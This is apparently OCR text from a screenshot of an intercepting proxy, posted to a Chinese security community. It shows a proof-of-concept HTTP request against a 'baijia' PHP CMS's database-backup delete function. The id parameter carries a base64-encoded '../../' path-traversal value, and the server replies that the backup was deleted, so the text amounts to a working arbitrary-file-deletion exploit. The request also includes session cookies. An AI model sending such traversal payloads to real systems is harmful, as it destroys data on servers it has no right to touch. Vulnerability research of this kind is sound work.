 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /baijia/index.php?mod=web&act=manager&do=database&op=delete&id=
Li4vLi4vdGVzdA== HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: close
9 Cookie: JSESSIONID=226E1899ECD5F5AACA31D6B36B53A085; PHPSESSID=
gevrbnedvmt5vg57js44nq4se7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
奇安信攻防社区
备份删除成功！
页面自动跳转，等待时间： 1